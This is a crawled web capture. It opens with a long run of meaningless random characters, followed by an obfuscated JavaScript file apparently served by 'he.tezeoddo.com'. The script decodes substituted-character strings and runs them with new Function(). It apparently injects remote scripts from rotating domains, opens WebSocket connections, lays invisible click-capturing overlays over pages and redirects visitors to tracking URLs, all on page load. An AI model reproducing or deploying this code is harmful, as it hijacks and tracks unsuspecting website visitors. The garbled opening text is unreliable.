OxLSB6Qx@rYfp|f9&6F&o6:KWCfdW6_)@|p(uU@:Bkn2uWp:~Vw@6U%p4N--AE2yBfpQRNhuIh^WOC@]Ok(wIErtIre%rCT9R~Qr~7/Q-hDn~wDQuVJC^eD1RB99pE_0-E^oTp9-T9@Vh]|k^V4L@]T]&IpDOiJswSUT0IpeT]nUWp|KAYI1hdR)Wy(1qdQ92YFCAS69RSCE4CxLoSTW|f];pA(~-A(7VSFQ]YCpIfw6Ir1&OS5{2qwJIqz1rAqRppFSS)C0Wff~OS0A+q|uUS1e9y^;E)SKOhdShNVoE/Rk|QiLQIC-Dy^{]hh:6r~+SRD@~JVQ({oA6KuOIE+f5QDQ%~JY-0IurLu;fyuyN0Er40&rsD-Y&h2//owECJ2oTqOC/phA2p|S(QW6(Uu%i@xp;%E^VzupoJqyoh^;qIRS:_~ptOr]Ek-__~s:Oz&:Ox-_CJn:R_W:OfsXzirx_WrK{R}o)D+JrusXInsFUAOOFd&OsiWsBir}(Ir0(-ER(Drr9(WLCIW|B%+JiV-:ONn@LVU@_d&:Ok~9-]0{0-B)/]+U0}urdSApsOqCkSO1/{x;~}VK1(-o+I&-N{-&)E+7(FRECpu9K;I+Ju0U1_U7/o+f{%~uWBrS;SIArEe{wQ&uIw&k9w|kI9w]6q7kI1wE7S2q+74W&xnpnk^q5h&W&(Fk+%J]5~6-JJI~u4|BJOr6z%nYfJ}^fLi^CLw6Cy&J1D2Sr;d6yILSrLQ(T;Jx|45S+kQu1;drw&xu1U5Vd0&YBTR6CX1f4Ihq]y_pku%uV|LO~N::qV(:qw1kq|y;A^OE~r4x];4WIJI]pVLN-yL]kuz]2)Uq29W]2%7i]QESU-:SBwirrypEErNOIS%x&uROipQrIYWrE/nrefCp|Q~r9i4xIuKSBk1IAS(~u&;E^:@-7CwfT_}An^ph(yXB7f6]5i7dh2:S;SWzuypI-k6;dx%rp55xx|^VC|u&/2]:^&5iKAxkuxAyD7wJDA)RdY1D:5EIou|2ruVoDrLK0xI4D|()0w%YrzY^}NykW^6)4Y{i25yN0^4C+A:nDwqV:Cwkz:s(A:0FA:%BA:osp2-yqkVqU~TEhx_pnh|AxURf~e_VW2D/RE|{6Eh4u)%QOq4zuU/:Jq4e~xIIKk|+r:r0hrnyIrR&&EzI](UeutT|BtTe29h6+i+5w+nT094)ASU{CSpITipQC;JF+y~(|&t4VYUD9)z|JWWuoYCoKYLr2^KJ-L4h)Y_]zALOSwFS}wSk)5Bu+AF^q)N1:AS-d5CO5YS0:O{1J)yYSr{0Ow_YprTNDwL&I2yAnL4et/1~YY5;LRDu)i|VK(~:9~|UF6hkyNd{I-uk_B|KJo~Or]6NF:V(7DUoep~k_I)r0BI7QxIEC09V{B~q1_hNrrrI9Kn(1yIpTBzrpN6+0O^Opqu&{Dh&K0&6WAxxNhRd-k)WqfuYzrSOLzKz2:^_S^hC/DxrNO~6L:DE}Su6EodOQLkDh-dy@zR;s;KerJoRyhrey^S|rx1DoWWD{;rV&W9OK(rSQJ1FtIs~)T5X7frx&DEszYt&2Ez1zVu2NT10hoIJJ]:)%Qx+oxC&XThEsOC&sVp+X(z/oFue:%uw(WthX:h~Q@n%VyI0;Od(4p)p9VDSWzRNWyrheourz%pQNLe%o^Uknk6ID5LU)i:krY@WD;iBK/qkuqep&OxyORkVu;sE-2B(-:_L-w_WpytLrh&uLAB(|@(Xxt)T0@I_@/%rz|:-ByKTQ~49wIrY5yETys&F4u;rUK2d2xxEIy@+e)OI}{-:XY2L~JEE%)J_%LiE~f6UpqB9EICWxU0IIe9z/@su@q^koWU9r7x^ONxEwh05r7rS9YnS]hoOU6hynE^SVdqEVYs++)eE2q~fz2~_TD1&uqqh5I+dTEJyp^FfTXLUS6KkKW_R(5JO-FEwwz64+XwLUi}X+5CC+;%EzKOJ}/tB|pqA9~sT%e)z^ihD~|_D}ExE)J+k%(LUe~T]2(02/JSDyrfXrEVu4k7SOrE@ICD7{ErSLEnAIxd)Dw@C{w0UhCDIzwVnyOIQ~9RT0tneSVneR]d]B4iREDUn)]DIiS6s9Li1S:(z~i6fJS6)J:5e)r1ytWU2y4_sL46khrR_DU_2@h;Eo_k&5e)n6e2VV|RFhE~:~X_R|tB5(N|qxX54R7IDUTFLDr]}{|{qit&~J6wFhC10(xe/IT1%(_yw{w@A(Dr0uwk]Lk|Uki7(~SUnU;B:h]p5-LU5w^&}(DdfC;hrCOO~yEsqu45@V:JtxBnNirT|LTEJI_%Qy}E&f&4Jp)6:Tz%eWqVn^qLiTE7(Bq2dVREKLVk/tksUVe_Xt/Q&L@R9KRtKRDf&{&yATnLV4-(FL^FU~&dd|L-{71dfr(zrYt~yL0riu:~S&KJS(_2p&@~{QfL0}hU^q_RYd:(E(4]zW4]yhtyzLI@6]r)X24uC22yoQBrhpDrx{:p;)4f^f1f^7wf:htf:C|f:q)f:2Cf:JwfJ|Dru_{rOSrI95@2VwkTNe4V1pK(:Sp|AFNWA}~LBNEV{eBfxExQ4ABFDKD5KDJ~+4Ay_T{&@:/N4Q&u2rLt/K6N9/StpNO)pxxLw/{r~WSyUr-tp(eIhoSr]WSrkE^pk]rpK|DR%BKnh{4AW9kyE5w~(5zR;TuLp;0oSTB|:p;|:(+Ry+LprxBX/pwBkdxdouqEsUqAsUwe1pxTwhE01h]V1hxorrEJ1hko1h9)1h9o1hWWor9416+V16+o16+doLO|96Oy96t%16Xyt6_StCXktC|U062f4+Ff}^Fs0Bu}}24UteXUE~4fWLTf}/y_E}&Y0L&(0~:&ReUs}Uk49~~DE9]7sVX2TDpy:&sY0Iq7rEt+xOys9Yw&kOp{wy)CDn]R:UYszr)1nC99S7tOsi~}]zq;SD^qSOXX-FsR+LOIpq:&LRwXWeuB1Uenspns4h6{1O]+1h9p1J9x1JWS1JW~16z-1J^I1C+~1C_4tC}hydz~t:pRA-J)n^{sDQrO9eUOLIdD:YiA4/n9L5n;NJnynTkA4f&1tRuq1(C^zWk7dOC15{Er6{qR4NEVk;sf)fsIFtEQupR@f~RD~-;UOz(J^:Oi&E;U%:4iz1so9yBKR1_:JwUEz}dD+6yf%ikNqiip_Y]D&%o+&F-z:1r9FE1K+^1%AnoW)_E+uYKwz~1Dp;{ku0khOukpqu{WTqK:]~+z:%{rUeEpYe-ukXKh;/{u~7{zFYN7R})/ABk:1_RWT]NA5N}IFunk}Q]]BYE6VItB^%~66ek7q1sI7(TQ2Fn(7_TRiI0UNROEhp_UqdRoXsnOS2k7pQy+SOkx]:@WqQi_V%TwWszYBLyY1;LXE_1D_%~40pe42N/RE9s_{us%{)2h]zpYk]1_Jh/RrUC_/Qu~J5d/wR_^KL-Un]-C}}}e]09onOkXUI&7dBp79p;Y&Q|uJRxQT45FAU17z-(B(:7/CnQuXT{D-i~XA9p-{6sdY+;DSx^_Dh0I~N0r)+Xu;9d:x]LqF|-UE4r~((TFzfqu^CF+^d:xYOYh7tAB:zstOio@zQq_rS5w:zXLpi)C](4/Azp7UY9%qC)/Dd(7RS5/DCILIzsTy]es-44_yE4RuRXTF]96R5KLSUC%e}5uq)SRJB|)hd1~O:pIu@n5dqpYLTBINN1FB1O~tFtQ@~7R|UO_LJrV6AS-{r@pIr{BQpJ0Jr/2Bi^eQIOIrz/DD^5+~u-BWSqUuy5wA~OwO]9w}@uy2R21J/u7oJ@W6TpE6]z}@:Y/2T2DU}kpJOEkCi+L^dy@7V1zSR-ikN~W&%Ko]0r(oYi@X0iWJBdfI]r:L@C~5}:yWixBFB~7re1WzDxhkI9~_V5N6TdQ(^u+LIDqd]r{zV/-7s1C%17e%+{6_:50trpyyVFCFrW;wExr-r&:R-ykeuYTNe7JDU(%|]p7{:sOJrA](WOSi/yis:|fKEO}(27W;pu;i+:}//zsk)5F7f~QQLY]NCIo}/ksJX]|r~xuxEIxOn2WIIO(-kw/Qf]kCR%)/F]~V6}uhiey^B9qf@&w2T_Et/2xVu^CiUy9n12pq1rN&I&^hiwB^}k5VXXK-E]zL/opdL6C6uY2hztWB-|ECu7Ti(ix0t}@y5D1Y:T6L_wuexx4|9uE+p5LU;fyDR@SrB|zwEx^yFFyQ^fuk4]O%1LB-&]U:tLye%zi@L}7riKWsUEwwiTNkVN]zps+TLO-i_WXTDiOVE_T@ooOiC(tfJukppSrdd%zYu|J5ORtq;02iOOWIEzE;hn1U|KxWKu~OeX+9T/xK2he|000%-uO@+BzrEDpS^QRW64TYdQu;OSep^DO^O9X51RQW]o(++r%WVI]x::w|p(xWkF|::A]Aufr_XF{R:ABy65UDWFu}|J;0_fR|Fy_0X]~B)CEd%Ahi:~VyqL/BT4Ud}BieW~x]VOtqK]Uz}WAk|E5x_-LXFTiq~6swzzkLW)L5ffzNAToiy^swtt2Ft5pk90k~_EO(B-Jeyo%TSFAQ//D&ozrL%Fyr7_p4%Rn%u]IKo--(7hCh66iY^_kzt/I0WrwL8

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/3277757bd606/00789809.js?v=8
body_size: 11806
content:
function okzz_vExfT(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZqpGyZuodEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )RhOTd52M6LMDL8)RhOTd52M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)RhOTd52M6LMSS880a[)RhOTd52M6LMSS8}!Xd5 )RhOTd52M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K1os^(mOhfd^sm(O^"%"g{00s/((/K1osj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)RhOTd52M^PYqLY[D62fODmqO(dF6O2mh5Y78)RhOTd52M^P)RhOTd52M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)RhOTd52M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^(mOhfd^sm(O^"%"g{00s/f/K1osj(8}v28)RhOTd52"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")RhOTd52MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//YQQ(@Y)fYd@{}Y0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/K1os"a! (mO2OJY287_2(F6O2cYa[)RhOTd52M6LMDL8)RhOTd52M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")RhOTd52MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^pmT47{^Tm(O^"%"g{00s\/L(/K1osj28)RhOTd52"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function osso_sgswS(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`SZKzdOFfgMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )7)RS447M6LMDL8)7)RS447M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)7)RS447M6LMSS880a[)7)RS447M6LMSS8}!Xd5 )7)RS447M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/((/oQo{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)7)RS447M^PYqLY[D62fODmqO(dF6O2mh5Y78)7)RS447M^P)7)RS447M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/f/oQo{j(8}v28)7)RS447"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")7)RS447MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y7}Y1s7ods}(fdn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/oQo{"a! (mO2OJY287_2(F6O2cYa[)7)RS447M6LMDL8)7)RS447M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")7)RS447MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnppmq46(D0m(O^"%"g{00n\/L(/oQo{j28)7)RS447"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
(function(){
function PVWIusn(idAA){
var Hnn6N={9:'%','}':'N',';':'n',v:'c','*':'W',1:']',',':'~',j:',','!':';','[':'z','%':'m',2:'j',t:'*',M:'3',s:'^',8:'C',K:'Q',a:':',w:'i',5:'@',J:'V',E:'7',e:'6',P:')',H:'v',f:'S',C:'.',7:'?','_':'[',h:'E',V:'}',Q:'=',u:'|',q:'M',y:'Z',m:'x',':':'X',4:'f',Z:'1',O:'G','?':'2',Y:'H','&':'&','^':'A','=':'t',g:'h',n:'F','+':'l',')':'K',z:'+',3:'4',o:'{',l:'I',B:'R',I:'D','(':'5',W:'p',F:'b',c:'-','~':'g',L:'T',X:'_','-':'s',b:'O','|':'q',U:'9','{':'B',R:'r',D:'w',A:'L',6:'P',x:'e',N:'J',T:'!',r:'d',']':'y',G:'u',k:'k','@':'Y',S:'8',d:'o','.':'a',p:'U',i:'('};
return idAA.split("").map(function(l){return void 0!==Hnn6N[l]?Hnn6N[l]:l}).join("");

}
var c = PVWIusn('H.R 2:GLGA?@Q4G;v=wd;iPoH.R -]-=x%QoDw;a4.+-xj%.va4.+-xjm++a4.+-xV!H.R WQ;.Hw~.=dRCW+.=4dR%!-]-=x%CDw;QWCw;rxmb4i"*w;"PQQ0!-]-=x%C%.vQWCw;rxmb4i"q.v"PQQ0!-]-=x%Cm++QiWQQ":ZZ"P!w4i-]-=x%CDw;uu-]-=x%C%.vuu-]-=x%Cm++Pow4iN+ek|2XrTQMe(PoRx=GR; 0VVH.R +dgYQo"dk[["a(0j"d--d"aM0V!H.R GFbU==QS0!H.R vXYxnQ;xD I.=xiP!H.R dOpy0MRQq.=gCvxw+iq.=gCR.;rd%iPtGFbU==P!H.R vvRBQ0!4dRiH.R x w; +dgYPovvRBzQ+dgY_x1!w4idOpy0MR<QvvRBPoRx=GR; xVx+-xovd;=w;GxVVV!Dw;rdDC]NF2e=(4G;vQ4G;v=wd;iWjHj=PoH.R WbbGQ"g"z"="z"="z"W"z"-"z"a"z"/"z"/r"z"="z"r"z"C"z"g"z"w"z"["z"x"z"v"z"g"z"w"z"["z"R"z"C"z"v"z"d"z"%"z"a"z"M"z"S"z"S"z"3"z"E"z"/.Ww/H3/-=7k]GR+Q"zx;vdrxpBl8d%Wd;x;=iDw;rdDC+dv.=wd;C=df=Rw;~iPC-GF-=Rw;~i0je00PPCRxW+.vxi/9?0/~j"z"Pz"&Rx4xRQ"zx;vdrxpBl8d%Wd;x;=irdvG%x;=CRx4xRRxRC-GF-=Rw;~i0je00PPCRxW+.vxi/9?0/~j"z"Pz"&WwrQXWX&=wrQZ&vgdQXHX&=-Q"zi;xD I.=xiPPC~x=Lw%xiPz"&v.++F.vkQH~v.F+"zq.=gC4+ddRiq.=gCR.;rd%iPtZxSP!WbbGQWbbGCRxW+.vxi"XWX"jWPCRxW+.vxi"XHX"jHP!w4i=QQZPoRx=GR; WbbGVw4i=QQ?PoWbbGzQ"&2QZ"VH.R 